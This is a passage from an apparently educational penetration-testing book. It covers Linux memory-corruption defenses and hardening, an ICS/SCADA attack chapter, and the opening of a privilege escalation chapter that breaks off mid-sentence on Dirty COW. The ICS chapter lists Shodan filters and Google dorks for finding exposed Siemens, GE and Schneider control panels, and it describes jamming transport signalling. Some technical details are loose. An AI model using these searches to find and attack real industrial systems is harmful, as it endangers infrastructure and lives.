
3 - Memory corruption vulnerabilities
The memory is divided into 4,096-byte memory chunks named pages, to facilitate internal
handling. The 12 least significant bits are the offset; the rest is the page number. On the recent
x86 architecture, Linux kernel divides the virtual space, usually 4 GB into 3 GB dedicated to
UserLand, and 1 GB for kernel land. This operation is named segmentation.
The kernel uses a page table for the correspondence between physical and virtual
addresses. To manage the different regions of memory, it uses a virtual memory area (VMA):
Figure source
A - Kernel stack vulnerabilities:
The stack is a special memory space. This memory space grows automatically. Attackers are
exploiting the fact that if this section gets closer to another memory space a problem will occur
and the system will be confused.
B- Kernel heap vulnerabilities:
190

The heap is used for dynamic memory allocation. Kernel heap exploits are dangerous because in
most cases, the attacker doesn't need to prepare a Linux module debugging environment.
4- Race conditions
Race conditions exploits are done when the Linux threads are racing to change the same data
structure. To avoid this problem Linux implement what we call a Mutex (mutual exclusion
object).
Buffer overflow prevention techniques
To defend against buffer overflow attacks, there are many implemented techniques to do that
like:
Address space layout randomization
Address space layout randomization (ASLR) is a memory-protection process for operating
systems (OSes) that guards against buffer-overflow attacks by randomizing the location where
system executables are loaded into memory.
Stack canaries
Stack canaries are used to detect buffer overflow attacks before they occur. Not to prevent them
exactly, but they are implemented by compilers to make the exploitation harder by using canaries
in potentially vulnerable functions. The function prologue puts a value into the canary location
and the epilogue checks to make sure that value is not altered.
191

Figure source
Non-executable stack
Non-executable stack (NX) is a virtual memory protection mechanism to block shell code
injection from executing on the stack by restricting a particular memory and implementing the
NX bit. But this technique is not really worthy against return to libc attacks, although they do not
need executable stacks.
Linux return-oriented programming
Return-oriented programming (ROP) is a well-known technique to bypass most of the discussed
protection mechanisms. It is done by finding what we call ROP gadgets (code snippets) and jump
to them. In this technique, the attacker hijacks and manipulates program control flow and
executes a chain of instructions that reside in memory to perform the attack. This is called ROP
chaining.
192

Figure source
Linux Hardening
To harden your Linux systems, you need to do the following:
●Update Linux kernel and applications
●Avoid using insecure services such as FTP and telnet and use SFTP and OpenSSH
instead
●Minimize the attack surface by using only the needed applications and services
●If possible, use SELinux
●Use a strong password policy
●Keep an eye on faillog records
●Harden /etc/sysctl.conf
●Use an authentication server
Summary
This chapter was a lightweight overview of the Linux operating system. We started by exploring
the main Linux used commands and discussing many important terminologies in Linux OS.
Later we dived deep into the security aspects of Linux and how to exploit a Linux Machine and
we finished the chapter by giving some tips to defend against Linux attacks
References and Further Reading:
193

●Advanced Infrastructure Penetration Testing - Packt Publishing : Chiheb chebbi
●Linux Users and Groups :
https://www.linode.com/docs/tools-reference/linux-users-and-groups/
●Schedule Tasks on Linux Using Crontab
https://kvz.io/blog/2007/07/29/schedule-tasks-on-linux-using-crontab/
●LinEnum https://github.com/rebootuser/LinEnum
194

Chapter 14
ATTACKING ICS/SCADA
Contributor: MIKE ART REBULTAN
INTRODUCTION
Just like any other organization, ICS/SCADA is not free from cybersecurity attacks. In fact, this
is the most dangerous among other compared to others. It does not just damage the organization's
reputation or implicates financial impact but lives – Cyber Kinetic. This attack concerns the lives
of any living things like plants, Animals, and human.
This article will tackle security attacks on general ICS/SCADA environment – power grid, waste
and water management, petrochemical, data center, nuclear power plants, and transportation
systems (air, maritime and railway
) and will focus on the most neglected attack surfaces;
physical and system (OS and firmware
).
ATTACKING PHYSICAL SECURITY
Social engineering has never been changed since day one. Impersonation is still one of the most
common ways that adversaries can get through and inside the facilities and execute their
malicious motives. Pretending to be someone will always be their way; IT guy, janitor, delivery
man, inspector, business partner, vendor, client, or simply by just tailgating with the legit
employee while entering the premises. Sounds like a “Mission Impossible” movie, yes it is!
The most epic story in the ICS/OT is the insider threat. This is where the vendor plug-in their
USB drive loaded with payload or Malware infections without the control engineering guy
scanning it before connecting to the HMI or workstation inside the ICS. This always happened
even with the presence of the company policy especially when the vendor and the employee
already had built their relationship as point-of-contact inside the organization.
195

So even “air-gapped” devices are not exempted on this attack when the adversary is already
inside ICS and just waiting for the perfect timing to accomplish their mission without anyone
noticing the action until an accident occurs.
Signaling Communication Devices
When was the last time you visited an e-commerce site and checked the price of a gps jamming
device? It is not that expensive. This device can also be used for spoofing. What do you think an
autopilot plane or maritime and others use for navigation?
Communication Channel
GSM or LTE spoofing the circle line tunnel interferes with the signaling communication
between the train and the track. The same happens with the aircraft between the tower controller
and the others.
Wi-Fi
This is the same with the communication channel where it can be spoofed, hijacked, or jammed
to interfere with the signaling communication. Wardriving is very popular with wi-fi hacking
using so many open source tools.
CCTV
Changing the direction of the camera within the premises using an FM radio jammer combined
with Samurai Linux distro would accomplish an adversaries easy way in to manipulate
operations through the HMI, RTU, or MTU and do damage on the ICS/SCADA.
196

ATTACKING LOGICAL SECURITY
In the current generation of the ICS/OT (4th Gen
), air-gap has been evolved into a connected
network and even accessible from the Internet to make the life of the administrators easier. This
also made the life of the hackers simpler in attacking their target.
Reconnaissance
In the cyber kill chain either using either Mandiant or Lockheed Martin’s model, this is the very
first stage where an adversary plans the attack. For ICS/SCADA, using Shodan and Google
Dorking are the most common methodologies to find their target.
Searching for a random victim is not that complicated as much as the hacker knows the CIP and
ports where the services are running from different vendors.
1. SHODAN – these are the most common search filters that can be used to find a target from
Shodan portal.
●Modbus - this is the most commonly used ICS/SCADA protocol with fewer security
features like the absence of authentication and also no encryption during message
transmission across the network.
●Port:502 - the port number used by Modbus protocol.
●BACnet - this is the protocol used for the Building Automation System (BAS
) for HVAC
application.
●Port:10 or Port:530 - the port that BACnet protocol used.
●S7 (by Siemens
) - this is the service that Siemens devices are most commonly using.
●Port:502 Country:XX (where XX are the country code
) - a combination of search filters
in Shodan to locate both port and country at the same time.
●Net:1.2.3.0/8 - search filter to identify network segment range.
●ClearSCADA - this is the application used by Schneider Electric on their devices.
197

●Domain:xyz.com - to specify a targeted domain, this filter can be used with Shodan
search.
2. DORK – Google searching with ICS/SCADA target is the same with the IT.
●intitle:"Miniweb Start Page" - this is an HMI panel for Simatic web interface.
●inurl:"Portal/Portal.mwsl" - Siemens S7 series of PLC controllers.
●inurl:"ProficyPortal/default.asp" - General Electric device web portal
●intitle:”ClearSCADA Home” - Schneider Electric device web portal
3. MALTEGO CE – this community edition of Maltego can be a good tool for automated tasks
on both Shodan and Google searches. This is readily available in Kali and other security Linux
distros.
198

This stage is crucial for the adversaries as they leverage the effort in looking for vulnerabilities,
appliance types, firmware version, and apps configurations they found from Shodan, which they
can use for a watering hole attack in a later stage or in parallel with a Spear Phishing attack.
Phishing or Spear Phishing
After finding a target company from the reconnaissance stage, Phishing is the most common and
yet effective strategy to compromise a potential privileged AD account and perform a lateral
movement from the IT network to the OT environment. This happens when there is no network
segmentation between them.
199
Summary
While there is another attack surface that an adversary can utilize to attack the ICS/SCADA
environment, methodologies mentioned here are the easiest amongst them.
To mitigate the risk of these attacks and to implement defense-in-depth, this has been shared in
author's recorded talk during the HITB-GSEC Singapore 2018.
ABBREVIATIONS
CCTV: Closed-Circuit Television
HMI: Human Machine Interface
HVAC: Heating, Ventilating, and Air Conditioning Control
ICS: Industrial Control System
IT: Information Technology
MTU: Master Terminal Unit
200

RTU: Remote Terminal Unit
SCADA: Supervisory Control and Data Acquisition
OT: Operational Technology
WIFI: IEEE 802.11x
References and Further Reading
●Attacking MODBUS Protocol
●ICS Computer Emergency Response Team - Daily News
●ICS-CERT's Top 20 Cybersecurity Attack Against ICS
●Cyber Kill Chain
●Google Dork Database
●Shodan Search Guide
●Maltego Community Edition
●Samurai Linux Framework
●Brutal Tool for Phishing
201

Chapter 15
Privilege Escalation
Contributor: Haythem Arfaoui
Introduction
No matter how hard security experts try to keep hackers out of their network they always seem to
find a way to steal its data. One of the used techniques is known as Privilege Escalation. A
successful Privilege Escalation attack grant hackers privileges that end users don’t normally
have. Attackers move up the privilege ladder by granting themselves permissions usually
reserved for senior level administrators.
In most Privilege Escalation attacks the hacker first logs in with a normal end-user account then
searches for flaws in the system that they can be exploited to elevate their privileges in order to
gain access to sensitive data they can steal. The consequences of Privilege Escalation can be
extreme from loss of these pieces of information to create backdoors or introduce undesirable
programs such as malware for future actions and long lasting damage to the organization’s
reputation.
There are two categories of Privilege Escalation techniques:
●Horizontal Privilege Escalation occurs when the attacker, having gained access to a
normal low access level account, seeks to gain access to other similar low-level access
accounts.
●Vertical Privilege Escalation occurs when the attacker attempts to access resources and
functions that belong to a user with higher privileges, such as application or site
administrators.
202

In this section, we are going to talk in detail about the security issues that could prompt an
effective Privilege Escalation attack on both Linux and Windows OS. We are going also to
discuss how an attacker can use the known techniques to successfully elevate his privileges.
Privilege escalation Techniques
I. LINUX Privilege Escalation
These are the most common techniques in Linux environment for Privilege Escalation:
●Kernel exploits
●Programs running as root
●Installed software
●Weak/reused/plaintext passwords
●Inside service
●Suid misconfiguration
●Abusing sudo-rights
●World writable scripts invoked by root
●Bad path configuration
●Cronjobs
●Unmounted filesystems
Kernel Exploits
Dirty Cow Exploit
This exploit, initially obtained through an HTTP packet capture, leverages a race condition
vulnerability to force the Linux kernel to write arbitrary data to restricted system files.
The race condition vulnerability exists because of a flaw in the way the “Linux kernel’s memory
subsystem handles the copy-on-write (COW) function of private readonly memory mappings”
(Oester, 2016).
Because of the security implications, the Dirty COW exploit was declared “the most serious
Linux local privilege escalation exploit ever" by Dan Rosenberg, a senior researcher at Azimuth
203
